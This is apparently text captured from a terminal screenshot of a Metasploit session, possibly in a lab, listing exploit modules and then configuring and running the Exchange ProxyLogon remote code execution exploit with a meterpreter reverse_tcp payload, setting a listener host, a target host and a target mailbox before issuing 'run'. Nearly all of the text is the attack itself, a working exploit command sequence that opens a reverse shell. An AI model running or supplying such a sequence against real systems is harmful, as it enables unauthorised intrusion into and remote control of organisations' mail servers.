 Shell No. 1
File Actions Edit View Help
2022-01-28 good Yes vmwgfx Driver File Descript
or Handling Priv Esc
2312 exploit/multi/misc/w3tw0rk_exec
2015-06-04 excellent Yes w3tw0rk / Pitbul IRC Bot R
emote Code Execution
2313 exploit/windows/fileformat/xradio_xrl_sehbof
2011-02-08 normal No xRadio 0.95b Buffer Overflo
w
2314 exploit/unix/http/xdebug_unauth_exec
2017-09-17 excellent Yes xdebug Unauthenticated OS C
ommand Execution
Interact with a module by name or index. For example info 2314, use 2314 or u
se exploit/unix/http/xdebug_unauth_exec
msf6 > use exploit/windows/http/exchange_proxylogon_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxylogon_rce) > set rhost 195.239.174.1
rhost => 195.239.174.1
msf6 exploit(windows/http/exchange_proxylogon_rce) > set EMAIL manager1@ampir
e.corp
EMAIL => manager1@ampire.corp
msf6 exploit(windows/http/exchange_proxylogon_rce) > run